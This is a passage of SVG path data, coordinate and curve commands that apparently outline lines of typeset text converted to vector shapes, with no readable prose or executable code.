264.462 67.9355L265.962 67.8809V67.4277C265.962 66.8288 265.821 66.4017 265.54 66.1465C265.264 65.8913 264.873 65.7637 264.368 65.7637C263.936 65.7637 263.516 65.8262 263.11 65.9512C262.704 66.0762 262.308 66.2298 261.923 66.4121L261.329 65.1152C261.751 64.8913 262.23 64.709 262.766 64.5684C263.308 64.4277 263.87 64.3574 264.454 64.3574ZM265.954 69.0371L264.837 69.0762C263.92 69.1074 263.277 69.2637 262.907 69.5449C262.537 69.8262 262.352 70.2116 262.352 70.7012C262.352 71.1283 262.48 71.4408 262.735 71.6387C262.99 71.8314 263.326 71.9277 263.743 71.9277C264.378 71.9277 264.904 71.748 265.321 71.3887C265.743 71.0241 265.954 70.4902 265.954 69.7871V69.0371ZM276.797 70.7012C276.797 71.2689 276.659 71.748 276.383 72.1387C276.107 72.5293 275.703 72.8262 275.172 73.0293C274.646 73.2272 274 73.3262 273.234 73.3262C272.63 73.3262 272.109 73.2819 271.672 73.1934C271.24 73.11 270.831 72.9798 270.445 72.8027V71.2168C270.857 71.4095 271.318 71.5762 271.828 71.7168C272.344 71.8574 272.831 71.9277 273.289 71.9277C273.893 71.9277 274.328 71.834 274.594 71.6465C274.859 71.4538 274.992 71.1986 274.992 70.8809C274.992 70.6934 274.938 70.5267 274.828 70.3809C274.724 70.2298 274.526 70.0762 274.234 69.9199C273.948 69.7585 273.526 69.5658 272.969 69.3418C272.422 69.123 271.961 68.9043 271.586 68.6855C271.211 68.4668 270.927 68.2038 270.734 67.8965C270.542 67.584 270.445 67.1855 270.445 66.7012C270.445 65.9355 270.747 65.3548 271.352 64.959C271.961 64.5579 272.766 64.3574 273.766 64.3574C274.297 64.3574 274.797 64.4121 275.266 64.5215C275.74 64.6257 276.203 64.7793 276.656 64.9824L276.078 66.3652C275.688 66.1934 275.294 66.0527 274.899 65.9434C274.508 65.8288 274.109 65.7715 273.703 65.7715C273.229 65.7715 272.867 65.8444 272.617 65.9902C272.372 66.1361 272.25 66.3444 272.25 66.6152C272.25 66.8184 272.31 66.9902 272.43 67.1309C272.55 67.2715 272.755 67.4121 273.047 67.5527C273.344 67.6934 273.755 67.8678 274.281 68.0762C274.797 68.2741 275.242 68.4824 275.617 68.7012C275.997 68.9147 276.289 69.1777 276.492 69.4902C276.695 69.8027 276.797 70.2064 276.797 70.7012ZM45.502 91.6543V90.0996H49.5332V91.6543H45.502ZM63.5007 95.1699H57.032V83.748H63.5007V85.3262H58.907V88.4277H63.2116V89.998H58.907V93.584H63.5007V95.1699ZM63.0554 80.1309V80.2871C62.9304 80.4382 62.7611 80.6204 62.5476 80.834C62.334 81.0423 62.1023 81.2637 61.8523 81.498C61.6023 81.7272 61.3549 81.9486 61.1101 82.1621C60.8653 82.3704 60.6439 82.5475 60.446 82.6934H59.2195V82.4902C59.3913 82.2923 59.5814 82.0553 59.7898 81.7793C60.0033 81.5033 60.2116 81.2194 60.4148 80.9277C60.6231 80.6361 60.7976 80.3704 60.9382 80.1309H63.0554ZM68.3985 95.1699L65.1095 86.5215H67.0548L68.836 91.5996C68.9506 91.9225 69.0548 92.2715 69.1485 92.6465C69.2423 93.0215 69.3074 93.3366 69.3438 93.5918H69.4063C69.4428 93.3262 69.5131 93.0085 69.6173 92.6387C69.7214 92.2637 69.8282 91.9173 69.9376 91.5996L71.7188 86.5215H73.6563L70.3673 95.1699H68.3985ZM83.2651 90.8262C83.2651 91.5449 83.1713 92.1829 82.9838 92.7402C82.7963 93.2975 82.5229 93.7689 82.1635 94.1543C81.8041 94.5345 81.3718 94.8262 80.8666 95.0293C80.3614 95.2272 79.7911 95.3262 79.1557 95.3262C78.562 95.3262 78.0177 95.2272 77.5229 95.0293C77.0281 94.8262 76.5984 94.5345 76.2338 94.1543C75.8745 93.7689 75.5958 93.2975 75.3979 92.7402C75.2 92.1829 75.101 91.5449 75.101 90.8262C75.101 89.873 75.2651 89.0658 75.5932 88.4043C75.9265 87.7376 76.4005 87.2298 77.0151 86.8809C77.6297 86.5319 78.3614 86.3574 79.2104 86.3574C80.0073 86.3574 80.7104 86.5319 81.3198 86.8809C81.9291 87.2298 82.4057 87.7376 82.7495 88.4043C83.0932 89.071 83.2651 89.8783 83.2651 90.8262ZM76.9916 90.8262C76.9916 91.4564 77.0672 91.9954 77.2182 92.4434C77.3745 92.8913 77.614 93.235 77.937 93.4746C78.2599 93.709 78.6765 93.8262 79.187 93.8262C79.6974 93.8262 80.114 93.709 80.437 93.4746C80.7599 93.235 80.9968 92.8913 81.1479 92.4434C81.2989 91.9954 81.3745 91.4564 81.3745 90.8262C81.3745 90.196 81.2989 89.6621 81.1479 89.2246C80.9968 88.7819 80.7599 88.446 80.437 88.2168C80.114 87.9824 79.6948 87.8652 79.1791 87.8652C78.4187 87.8652 77.864 88.1204 77.5151 88.6309C77.1661 89.1413 76.9916 89.873 76.9916 90.8262ZM89.4988 95.3262C88.6811 95.3262 87.9728 95.1673 87.3738 94.8496C86.7749 94.5319 86.3139 94.0449 85.991 93.3887C85.6681 92.7324 85.5066 91.8991 85.5066 90.8887C85.5066 89.8366 85.6837 88.9772 86.0379 88.3105C86.3921 87.6439 86.8816 87.1517 87.5066 86.834C88.1368 86.5163 88.8582 86.3574 89.6707 86.3574C90.1863 86.3574 90.6525 86.4095 91.0691 86.5137C91.491 86.6126 91.8478 86.735 92.1395 86.8809L91.5926 88.3496C91.2749 88.2194 90.9493 88.11 90.616 88.0215C90.2827 87.9329 89.9624 87.8887 89.6551 87.8887C89.1499 87.8887 88.728 88.0007 88.3895 88.2246C88.0561 88.4486 87.8061 88.7819 87.6395 89.2246C87.478 89.6673 87.3973 90.2168 87.3973 90.873C87.3973 91.5085 87.4806 92.0449 87.6473 92.4824C87.8139 92.9147 88.0613 93.2428 88.3895 93.4668C88.7176 93.6855 89.1212 93.7949 89.6004 93.7949C90.0743 93.7949 90.4988 93.7376 90.8738 93.623C91.2488 93.5085 91.603 93.36 91.9363 93.1777V94.7715C91.6082 94.959 91.2566 95.097 90.8816 95.1855C90.5066 95.2793 90.0457 95.3262 89.4988 95.3262ZM97.9982 86.3574C99.092 86.3574 99.9175 86.5996 100.475 87.084C101.037 87.5684 101.319 88.3236 101.319 89.3496V95.1699H100.014L99.6623 93.9434H99.5998C99.355 94.2559 99.1024 94.5137 98.842 94.7168C98.5815 94.9199 98.2795 95.071 97.9357 95.1699C97.5972 95.2741 97.1831 95.3262 96.6935 95.3262C96.1779 95.3262 95.717 95.2324 95.3107 95.0449C94.9045 94.8522 94.5841 94.5605 94.3498 94.1699C94.1154 93.7793 93.9982 93.2845 93.9982 92.6855C93.9982 91.7949 94.3289 91.1257 94.9904 90.6777C95.6571 90.2298 96.6623 89.9824 98.006 89.9355L99.506 89.8809V89.4277C99.506 88.8288 99.3654 88.4017 99.0841 88.1465C98.8081 87.8913 98.4175 87.7637 97.9123 87.7637C97.48 87.7637 97.0607 87.8262 96.6545 87.9512C96.2482 88.0762 95.8524 88.2298 95.467 88.4121L94.8732 87.1152C95.2951 86.8913 95.7742 86.709 96.3107 86.5684C96.8524 86.4277 97.4149 86.3574 97.9982 86.3574ZM99.4982 91.0371L98.381 91.0762C97.4643 91.1074 96.8211 91.2637 96.4513 91.5449C96.0815 91.8262 95.8966 92.2116 95.8966 92.7012C95.8966 93.1283 96.0242 93.4408 96.2795 93.6387C96.5347 93.8314 96.8706 93.9277 97.2873 93.9277C97.9227 93.9277 98.4487 93.748 98.8654 93.3887C99.2873 93.0241 99.4982 92.4902 99.4982 91.7871V91.0371ZM107.748 93.8418C107.987 93.8418 108.224 93.821 108.459 93.7793C108.693 93.7324 108.906 93.6777 109.099 93.6152V95.0059C108.896 95.0944 108.633 95.1699 108.31 95.2324C107.987 95.2949 107.651 95.3262 107.302 95.3262C106.813 95.3262 106.373 95.2454 105.982 95.084C105.591 94.9173 105.281 94.6335 105.052 94.2324C104.823 93.8314 104.709 93.2767 104.709 92.5684V87.9199H103.529V87.0996L104.794 86.4512L105.396 84.5996H106.552V86.5215H109.029V87.9199H106.552V92.5449C106.552 92.9824 106.662 93.3079 106.88 93.5215C107.099 93.735 107.388 93.8418 107.748 93.8418ZM113.333 86.5215V95.1699H111.497V86.5215H113.333ZM112.427 83.209C112.708 83.209 112.95 83.2845 113.153 83.4355C113.362 83.5866 113.466 83.847 113.466 84.2168C113.466 84.5814 113.362 84.8418 113.153 84.998C112.95 85.1491 112.708 85.2246 112.427 85.2246C112.135 85.2246 111.888 85.1491 111.684 84.998C111.487 84.8418 111.388 84.5814 111.388 84.2168C111.388 83.847 111.487 83.5866 111.684 83.4355C111.888 83.2845 112.135 83.209 112.427 83.209ZM124.262 90.8262C124.262 91.5449 124.168 92.1829 123.981 92.7402C123.793 93.2975 123.52 93.7689 123.16 94.1543C122.801 94.5345 122.369 94.8262 121.864 95.0293C121.358 95.2272 120.788 95.3262 120.153 95.3262C119.559 95.3262 119.015 95.2272 118.52 95.0293C118.025 94.8262 117.595 94.5345 117.231 94.1543C116.871 93.7689 116.593 93.2975 116.395 92.7402C116.197 92.1829 116.098 91.5449 116.098 90.8262C116.098 89.873 116.262 89.0658 116.59 88.4043C116.923 87.7376 117.397 87.2298 118.012 86.8809C118.627 86.5319 119.358 86.3574 120.207 86.3574C121.004 86.3574 121.707 86.5319 122.317 86.8809C122.926 87.2298 123.403 87.7376 123.746 88.4043C124.09 89.071 124.262 89.8783 124.262 90.8262ZM117.989 90.8262C117.989 91.4564 118.064 91.9954 118.215 92.4434C118.371 92.8913 118.611 93.235 118.934 93.4746C119.257 93.709 119.673 93.8262 120.184 93.8262C120.694 93.8262 121.111 93.709 121.434 93.4746C121.757 93.235 121.994 92.8913 122.145 92.4434C122.296 91.9954 122.371 91.4564 122.371 90.8262C122.371 90.196 122.296 89.6621 122.145 89.2246C121.994 88.7819 121.757 88.446 121.434 88.2168C121.111 87.9824 120.692 87.8652 120.176 87.8652C119.416 87.8652 118.861 88.1204 118.512 88.6309C118.163 89.1413 117.989 89.873 117.989 90.8262ZM131.519 86.3574C132.493 86.3574 133.251 86.61 133.793 87.1152C134.339 87.6152 134.613 88.4199 134.613 89.5293V95.1699H132.777V89.873C132.777 89.2012 132.639 88.6986 132.363 88.3652C132.087 88.0267 131.66 87.8574 131.082 87.8574C130.243 87.8574 129.66 88.1152 129.332 88.6309C129.009 89.1465 128.847 89.8939 128.847 90.873V95.1699H127.011V86.5215H128.441L128.699 87.6934H128.8C128.988 87.3913 129.22 87.1439 129.496 86.9512C129.777 86.7533 130.089 86.6048 130.433 86.5059C130.782 86.4069 131.144 86.3574 131.519 86.3574ZM144.596 95.1699L141.307 86.5215H143.252L145.034 91.5996C145.148 91.9225 145.252 92.2715 145.346 92.6465C145.44 93.0215 145.505 93.3366 145.541 93.5918H145.604C145.64 93.3262 145.711 93.0085 145.815 92.6387C145.919 92.2637 146.026 91.9173 146.135 91.5996L147.916 86.5215H149.854L146.565 95.1699H144.596ZM153.642 86.5215V95.1699H151.806V86.5215H153.642ZM152.736 83.209C153.017 83.209 153.259 83.2845 153.463 83.4355C153.671 83.5866 153.775 83.847 153.775 84.2168C153.775 84.5814 153.671 84.8418 153.463 84.998C153.259 85.1491 153.017 85.2246 152.736 85.2246C152.444 85.2246 152.197 85.1491 151.994 84.998C151.796 84.8418 151.697 84.5814 151.697 84.2168C151.697 83.847 151.796 83.5866 151.994 83.4355C152.197 83.2845 152.444 83.209 152.736 83.209ZM162.728 92.7012C162.728 93.2689 162.59 93.748 162.314 94.1387C162.037 94.5293 161.634 94.8262 161.103 95.0293C160.577 95.2272 159.931 95.3262 159.165 95.3262C158.561 95.3262 158.04 95.2819 157.603 95.1934C157.17 95.11 156.761 94.9798 156.376 94.8027V93.2168C156.787 93.4095 157.248 93.5762 157.759 93.7168C158.274 93.8574 158.761 93.9277 159.22 93.9277C159.824 93.9277 160.259 93.834 160.524 93.6465C160.79 93.4538 160.923 93.1986 160.923 92.8809C160.923 92.6934 160.868 92.5267 160.759 92.3809C160.655 92.2298 160.457 92.0762 160.165 91.9199C159.879 91.7585 159.457 91.5658 158.899 91.3418C158.353 91.123 157.892 90.9043 157.517 90.6855C157.142 90.4668 156.858 90.2038 156.665 89.8965C156.472 89.584 156.376 89.1855 156.376 88.7012C156.376 87.9355 156.678 87.3548 157.282 86.959C157.892 86.5579 158.696 86.3574 159.696 86.3574C160.228 86.3574 160.728 86.4121 161.196 86.5215C161.67 86.6257 162.134 86.7793 162.587 86.9824L162.009 88.3652C161.618 88.1934 161.225 88.0527 160.829 87.9434C160.439 87.8288 160.04 87.7715 159.634 87.7715C159.16 87.7715 158.798 87.8444 158.548 87.9902C158.303 88.1361 158.181 88.3444 158.181 88.6152C158.181 88.8184 158.241 88.9902 158.36 89.1309C158.48 89.2715 158.686 89.4121 158.978 89.5527C159.274 89.6934 159.686 89.8678 160.212 90.0762C160.728 90.2741 161.173 90.4824 161.548 90.7012C161.928 90.9147 162.22 91.1777 162.423 91.4902C162.626 91.8027 162.728 92.2064 162.728 92.7012ZM172.891 86.5215V95.1699H171.446L171.196 94.0059H171.094C170.912 94.3027 170.68 94.5501 170.399 94.748C170.118 94.9408 169.805 95.084 169.461 95.1777C169.118 95.2767 168.756 95.3262 168.375 95.3262C167.724 95.3262 167.167 95.2168 166.704 94.998C166.245 94.7741 165.894 94.4303 165.649 93.9668C165.404 93.5033 165.282 92.9043 165.282 92.1699V86.5215H167.125V91.8262C167.125 92.498 167.261 93.0007 167.532 93.334C167.808 93.6673 168.235 93.834 168.813 93.834C169.37 93.834 169.813 93.7194 170.141 93.4902C170.469 93.2611 170.701 92.9225 170.836 92.4746C170.977 92.0267 171.047 91.4772 171.047 90.8262V86.5215H172.891ZM179.609 86.3574C180.38 86.3574 181.041 86.5163 181.594 86.834C182.146 87.1517 182.57 87.6022 182.867 88.1855C183.164 88.7689 183.312 89.4668 183.312 90.2793V91.2637H177.539C177.56 92.1022 177.784 92.748 178.211 93.2012C178.643 93.6543 179.247 93.8809 180.023 93.8809C180.575 93.8809 181.07 93.8288 181.508 93.7246C181.95 93.6152 182.406 93.4564 182.875 93.248V94.7402C182.442 94.9434 182.002 95.0918 181.554 95.1855C181.107 95.2793 180.57 95.3262 179.945 95.3262C179.096 95.3262 178.349 95.1621 177.703 94.834C177.062 94.5007 176.56 94.0059 176.195 93.3496C175.836 92.6934 175.656 91.8783 175.656 90.9043C175.656 89.9355 175.82 89.1126 176.148 88.4355C176.476 87.7585 176.937 87.2428 177.531 86.8887C178.125 86.5345 178.817 86.3574 179.609 86.3574ZM179.609 87.7402C179.031 87.7402 178.562 87.9277 178.203 88.3027C177.849 88.6777 177.64 89.2272 177.578 89.9512H181.515C181.51 89.5189 181.437 89.1361 181.297 88.8027C181.161 88.4694 180.953 88.209 180.672 88.0215C180.396 87.834 180.041 87.7402 179.609 87.7402ZM187.866 95.1699H186.023V83.0137H187.866V95.1699ZM192.975 95.1699H191.131V83.0137H192.975V95.1699ZM199.685 86.3574C200.456 86.3574 201.118 86.5163 201.67 86.834C202.222 87.1517 202.646 87.6022 202.943 88.1855C203.24 88.7689 203.389 89.4668 203.389 90.2793V91.2637H197.615C197.636 92.1022 197.86 92.748 198.287 93.2012C198.719 93.6543 199.323 93.8809 200.099 93.8809C200.652 93.8809 201.146 93.8288 201.584 93.7246C202.027 93.6152 202.482 93.4564 202.951 93.248V94.7402C202.519 94.9434 202.079 95.0918 201.631 95.1855C201.183 95.2793 200.646 95.3262 200.021 95.3262C199.172 95.3262 198.425 95.1621 197.779 94.834C197.139 94.5007 196.636 94.0059 196.271 93.3496C195.912 92.6934 195.732 91.8783 195.732 90.9043C195.732 89.9355 195.896 89.1126 196.224 88.4355C196.553 87.7585 197.014 87.2428 197.607 86.8887C198.201 86.5345 198.894 86.3574 199.685 86.3574ZM199.685 87.7402C199.107 87.7402 198.639 87.9277 198.279 88.3027C197.925 88.6777 197.717 89.2272 197.654 89.9512H201.592C201.586 89.5189 201.514 89.1361 201.373 88.8027C201.237 88.4694 201.029 88.209 200.748 88.0215C200.472 87.834 200.118 87.7402 199.685 87.7402ZM210.223 90.7871C210.223 89.9121 210.307 89.0579 210.473 88.2246C210.645 87.3913 210.905 86.597 211.254 85.8418C211.603 85.0866 212.044 84.3887 212.575 83.748H214.176C213.432 84.7428 212.869 85.8444 212.489 87.0527C212.114 88.2611 211.926 89.5007 211.926 90.7715C211.926 91.5996 212.01 92.4199 212.176 93.2324C212.343 94.0449 212.593 94.8262 212.926 95.5762C213.26 96.3314 213.671 97.0397 214.161 97.7012H212.575C212.044 97.0762 211.603 96.3939 211.254 95.6543C210.905 94.9147 210.645 94.1335 210.473 93.3105C210.307 92.4876 210.223 91.6465 210.223 90.7871ZM220.059 86.3574C220.829 86.3574 221.491 86.5163 222.043 86.834C222.595 87.1517 223.019 87.6022 223.316 88.1855C223.613 88.7689 223.762 89.4668 223.762 90.2793V91.2637H217.988C218.009 92.1022 218.233 92.748 218.66 93.2012C219.092 93.6543 219.697 93.8809 220.473 93.8809C221.025 93.8809 221.519 93.8288 221.957 93.7246C222.4 93.6152 222.855 93.4564 223.324 93.248V94.7402C222.892 94.9434 222.452 95.0918 222.004 95.1855C221.556 95.2793 221.019 95.3262 220.394 95.3262C219.545 95.3262 218.798 95.1621 218.152 94.834C217.512 94.5007 217.009 94.0059 216.644 93.3496C216.285 92.6934 216.105 91.8783 216.105 90.9043C216.105 89.9355 216.269 89.1126 216.598 88.4355C216.926 87.7585 217.387 87.2428 217.98 86.8887C218.574 86.5345 219.267 86.3574 220.059 86.3574ZM220.059 87.7402C219.48 87.7402 219.012 87.9277 218.652 88.3027C218.298 88.6777 218.09 89.2272 218.027 89.9512H221.965C221.96 89.5189 221.887 89.1361 221.746 88.8027C221.611 88.4694 221.402 88.209 221.121 88.0215C220.845 87.834 220.491 87.7402 220.059 87.7402ZM222.613 82.9121V83.0684C222.488 83.2194 222.319 83.4017 222.105 83.6152C221.892 83.8236 221.66 84.0449 221.41 84.2793C221.16 84.5085 220.913 84.7298 220.668 84.9434C220.423 85.1517 220.202 85.3288 220.004 85.4746H218.777V85.2715C218.949 85.0736 219.139 84.8366 219.348 84.5605C219.561 84.2845 219.769 84.0007 219.973 83.709C220.181 83.4173 220.355 83.1517 220.496 82.9121H222.613ZM229.956 95.3262C229.139 95.3262 228.43 95.1673 227.831 94.8496C227.232 94.5319 226.771 94.0449 226.449 93.3887C226.126 92.7324 225.964 91.8991 225.964 90.8887C225.964 89.8366 226.141 88.9772 226.495 88.3105C226.85 87.6439 227.339 87.1517 227.964 86.834C228.594 86.5163 229.316 86.3574 230.128 86.3574C230.644 86.3574 231.11 86.4095 231.527 86.5137C231.949 86.6126 232.305 86.735 232.597 86.8809L232.05 88.3496C231.732 88.2194 231.407 88.11 231.074 88.0215C230.74 87.9329 230.42 87.8887 230.113 87.8887C229.607 87.8887 229.185 88.0007 228.847 88.2246C228.514 88.4486 228.264 88.7819 228.097 89.2246C227.935 89.6673 227.855 90.2168 227.855 90.873C227.855 91.5085 227.938 92.0449 228.105 92.4824C228.271 92.9147 228.519 93.2428 228.847 93.4668C229.175 93.6855 229.579 93.7949 230.058 93.7949C230.532 93.7949 230.956 93.7376 231.331 93.623C231.706 93.5085 232.06 93.36 232.394 93.1777V94.7715C232.066 94.959 231.714 95.097 231.339 95.1855C230.964 95.2793 230.503 95.3262 229.956 95.3262ZM242.721 90.8262C242.721 91.5449 242.628 92.1829 242.44 92.7402C242.253 93.2975 241.979 93.7689 241.62 94.1543C241.26 94.5345 240.828 94.8262 240.323 95.0293C239.818 95.2272 239.247 95.3262 238.612 95.3262C238.018 95.3262 237.474 95.2272 236.979 95.0293C236.484 94.8262 236.055 94.5345 235.69 94.1543C235.331 93.7689 235.052 93.2975 234.854 92.7402C234.656 92.1829 234.557 91.5449 234.557 90.8262C234.557 89.873 234.721 89.0658 235.049 88.4043C235.383 87.7376 235.857 87.2298 236.471 86.8809C237.086 86.5319 237.818 86.3574 238.667 86.3574C239.464 86.3574 240.167 86.5319 240.776 86.8809C241.385 87.2298 241.862 87.7376 242.206 88.4043C242.549 89.071 242.721 89.8783 242.721 90.8262ZM236.448 90.8262C236.448 91.4564 236.523 91.9954 236.674 92.4434C236.831 92.8913 237.07 93.235 237.393 93.4746C237.716 93.709 238.133 93.8262 238.643 93.8262C239.154 93.8262 239.57 93.709 239.893 93.4746C240.216 93.235 240.453 92.8913 240.604 92.4434C240.755 91.9954 240.831 91.4564 240.831 90.8262C240.831 90.196 240.755 89.6621 240.604 89.2246C240.453 88.7819 240.216 88.446 239.893 88.2168C239.57 87.9824 239.151 87.8652 238.635 87.8652C237.875 87.8652 237.32 88.1204 236.971 88.6309C236.622 89.1413 236.448 89.873 236.448 90.8262ZM253.01 86.5215V95.1699H251.564L251.314 94.0059H251.213C251.031 94.3027 250.799 94.5501 250.518 94.748C250.236 94.9408 249.924 95.084 249.58 95.1777C249.236 95.2767 248.874 95.3262 248.494 95.3262C247.843 95.3262 247.286 95.2168 246.822 94.998C246.364 94.7741 246.012 94.4303 245.768 93.9668C245.523 93.5033 245.4 92.9043 245.4 92.1699V86.5215H247.244V91.8262C247.244 92.498 247.38 93.0007 247.65 93.334C247.926 93.6673 248.354 93.834 248.932 93.834C249.489 93.834 249.932 93.7194 250.26 93.4902C250.588 93.2611 250.82 92.9225 250.955 92.4746C251.096 92.0267 251.166 91.4772 251.166 90.8262V86.5215H253.01ZM259.501 93.8418C259.741 93.8418 259.978 93.821 260.212 93.7793C260.447 93.7324 260.66 93.6777 260.853 93.6152V95.0059C260.65 95.0944 260.387 95.1699 260.064 95.2324C259.741 95.2949 259.405 95.3262 259.056 95.3262C258.566 95.3262 258.126 95.2454 257.736 95.084C257.345 94.9173 257.035 94.6335 256.806 94.2324C256.577 93.8314 256.462 93.2767 256.462 92.5684V87.9199H255.283V87.0996L256.548 86.4512L257.15 84.5996H258.306V86.5215H260.783V87.9199H258.306V92.5449C258.306 92.9824 258.415 93.3079 258.634 93.5215C258.853 93.735 259.142 93.8418 259.501 93.8418ZM266.696 86.3574C267.467 86.3574 268.128 86.5163 268.68 86.834C269.232 87.1517 269.657 87.6022 269.954 88.1855C270.251 88.7689 270.399 89.4668 270.399 90.2793V91.2637H264.626C264.647 92.1022 264.87 92.748 265.298 93.2012C265.73 93.6543 266.334 93.8809 267.11 93.8809C267.662 93.8809 268.157 93.8288 268.594 93.7246C269.037 93.6152 269.493 93.4564 269.962 93.248V94.7402C269.529 94.9434 269.089 95.0918 268.641 95.1855C268.193 95.2793 267.657 95.3262 267.032 95.3262C266.183 95.3262 265.436 95.1621 264.79 94.834C264.149 94.5007 263.647 94.0059 263.282 93.3496C262.923 92.6934 262.743 91.8783 262.743 90.9043C262.743 89.9355 262.907 89.1126 263.235 88.4355C263.563 87.7585 264.024 87.2428 264.618 86.8887C265.212 86.5345 265.904 86.3574 266.696 86.3574ZM266.696 87.7402C266.118 87.7402 265.649 87.9277 265.29 88.3027C264.936 88.6777 264.727 89.2272 264.665 89.9512H268.602C268.597 89.5189 268.524 89.1361 268.384 88.8027C268.248 88.4694 268.04 88.209 267.759 88.0215C267.482 87.834 267.128 87.7402 266.696 87.7402ZM276.227 90.7793C276.227 91.6439 276.143 92.4876 275.977 93.3105C275.81 94.1335 275.552 94.9147 275.203 95.6543C274.859 96.3939 274.417 97.0762 273.875 97.7012H272.297C272.787 97.0397 273.198 96.3314 273.531 95.5762C273.865 94.821 274.115 94.0371 274.281 93.2246C274.448 92.4121 274.531 91.5918 274.531 90.7637C274.531 89.9199 274.445 89.0866 274.274 88.2637C274.107 87.4408 273.857 86.6491 273.524 85.8887C273.19 85.123 272.776 84.4095 272.281 83.748H273.875C274.417 84.3887 274.859 85.0866 275.203 85.8418C275.552 86.597 275.81 87.3913 275.977 88.2246C276.143 89.0527 276.227 89.9043 276.227 90.7793ZM45.502 113.654V112.1H49.5332V113.654H45.502ZM66.3054 111.35C66.3054 112.636 66.0658 113.712 65.5866 114.576C65.1075 115.436 64.4122 116.084 63.5007 116.521C62.5892 116.954 61.4903 117.17 60.2038 117.17H57.032V105.748H60.5476C61.7299 105.748 62.7507 105.962 63.6101 106.389C64.4695 106.811 65.1335 107.438 65.6023 108.271C66.071 109.1 66.3054 110.126 66.3054 111.35ZM64.3523 111.404C64.3523 110.467 64.2038 109.696 63.907 109.092C63.6153 108.488 63.183 108.04 62.6101 107.748C62.0424 107.451 61.3418 107.303 60.5085 107.303H58.907V115.6H60.2351C61.6153 115.6 62.6465 115.248 63.3288 114.545C64.0111 113.842 64.3523 112.795 64.3523 111.404ZM72.6641 108.357C73.435 108.357 74.0964 108.516 74.6485 108.834C75.2006 109.152 75.6251 109.602 75.922 110.186C76.2188 110.769 76.3673 111.467 76.3673 112.279V113.264H70.5938C70.6147 114.102 70.8386 114.748 71.2657 115.201C71.698 115.654 72.3022 115.881 73.0782 115.881C73.6303 115.881 74.1251 115.829 74.5626 115.725C75.0053 115.615 75.461 115.456 75.9298 115.248V116.74C75.4975 116.943 75.0574 117.092 74.6095 117.186C74.1615 117.279 73.6251 117.326 73.0001 117.326C72.1511 117.326 71.4037 117.162 70.7579 116.834C70.1173 116.501 69.6147 116.006 69.2501 115.35C68.8907 114.693 68.711 113.878 68.711 112.904C68.711 111.936 68.8751 111.113 69.2032 110.436C69.5313 109.758 69.9923 109.243 70.586 108.889C71.1798 108.535 71.8725 108.357 72.6641 108.357ZM72.6641 109.74C72.086 109.74 71.6173 109.928 71.2579 110.303C70.9037 110.678 70.6954 111.227 70.6329 111.951H74.5704C74.5652 111.519 74.4923 111.136 74.3516 110.803C74.2162 110.469 74.0079 110.209 73.7266 110.021C73.4506 109.834 73.0964 109.74 72.6641 109.74ZM81.0541 117.17L77.7651 108.521H79.7104L81.4916 113.6C81.6062 113.923 81.7104 114.271 81.8041 114.646C81.8979 115.021 81.963 115.337 81.9995 115.592H82.062C82.0984 115.326 82.1687 115.008 82.2729 114.639C82.3771 114.264 82.4838 113.917 82.5932 113.6L84.3745 108.521H86.312L83.0229 117.17H81.0541ZM90.1004 108.521V117.17H88.2645V108.521H90.1004ZM89.1941 105.209C89.4754 105.209 89.7176 105.285 89.9207 105.436C90.129 105.587 90.2332 105.847 90.2332 106.217C90.2332 106.581 90.129 106.842 89.9207 106.998C89.7176 107.149 89.4754 107.225 89.1941 107.225C88.9025 107.225 88.6551 107.149 88.452 106.998C88.254 106.842 88.1551 106.581 88.1551 106.217C88.1551 105.847 88.254 105.587 88.452 105.436C88.6551 105.285 88.9025 105.209 89.1941 105.209ZM97.881 108.357C98.855 108.357 99.6128 108.61 100.154 109.115C100.701 109.615 100.975 110.42 100.975 111.529V117.17H99.1388V111.873C99.1388 111.201 99.0008 110.699 98.7248 110.365C98.4487 110.027 98.0216 109.857 97.4435 109.857C96.605 109.857 96.0216 110.115 95.6935 110.631C95.3706 111.146 95.2091 111.894 95.2091 112.873V117.17H93.3732V108.521H94.8029L95.0607 109.693H95.1623C95.3498 109.391 95.5815 109.144 95.8576 108.951C96.1388 108.753 96.4513 108.605 96.7951 108.506C97.144 108.407 97.506 108.357 97.881 108.357ZM107.63 108.357C108.401 108.357 109.063 108.516 109.615 108.834C110.167 109.152 110.591 109.602 110.888 110.186C111.185 110.769 111.334 111.467 111.334 112.279V113.264H105.56C105.581 114.102 105.805 114.748 106.232 115.201C106.664 115.654 107.268 115.881 108.044 115.881C108.597 115.881 109.091 115.829 109.529 115.725C109.972 115.615 110.427 115.456 110.896 115.248V116.74C110.464 116.943 110.024 117.092 109.576 117.186C109.128 117.279 108.591 117.326 107.966 117.326C107.117 117.326 106.37 117.162 105.724 116.834C105.084 116.501 104.581 116.006 104.216 115.35C103.857 114.693 103.677 113.878 103.677 112.904C103.677 111.936 103.841 111.113 104.169 110.436C104.498 109.758 104.959 109.243 105.552 108.889C106.146 108.535 106.839 108.357 107.63 108.357ZM107.63 109.74C107.052 109.74 106.584 109.928 106.224 110.303C105.87 110.678 105.662 111.227 105.599 111.951H109.537C109.531 111.519 109.459 111.136 109.318 110.803C109.182 110.469 108.974 110.209 108.693 110.021C108.417 109.834 108.063 109.74 107.63 109.74ZM117.263 115.842C117.502 115.842 117.739 115.821 117.974 115.779C118.208 115.732 118.421 115.678 118.614 115.615V117.006C118.411 117.094 118.148 117.17 117.825 117.232C117.502 117.295 117.166 117.326 116.817 117.326C116.328 117.326 115.888 117.245 115.497 117.084C115.106 116.917 114.796 116.633 114.567 116.232C114.338 115.831 114.224 115.277 114.224 114.568V109.92H113.044V109.1L114.309 108.451L114.911 106.6H116.067V108.521H118.544V109.92H116.067V114.545C116.067 114.982 116.177 115.308 116.395 115.521C116.614 115.735 116.903 115.842 117.263 115.842ZM124.231 115.842C124.47 115.842 124.707 115.821 124.942 115.779C125.176 115.732 125.39 115.678 125.582 115.615V117.006C125.379 117.094 125.116 117.17 124.793 117.232C124.47 117.295 124.134 117.326 123.785 117.326C123.296 117.326 122.856 117.245 122.465 117.084C122.074 116.917 121.765 116.633 121.535 116.232C121.306 115.831 121.192 115.277 121.192 114.568V109.92H120.012V109.1L121.278 108.451L121.879 106.6H123.035V108.521H125.512V109.92H123.035V114.545C123.035 114.982 123.145 115.308 123.364 115.521C123.582 115.735 123.871 115.842 124.231 115.842ZM131.425 108.357C132.196 108.357 132.858 108.516 133.41 108.834C133.962 109.152 134.386 109.602 134.683 110.186C134.98 110.769 135.129 111.467 135.129 112.279V113.264H129.355C129.376 114.102 129.6 114.748 130.027 115.201C130.459 115.654 131.063 115.881 131.839 115.881C132.392 115.881 132.886 115.829 133.324 115.725C133.767 115.615 134.222 115.456 134.691 115.248V116.74C134.259 116.943 133.819 117.092 133.371 117.186C132.923 117.279 132.386 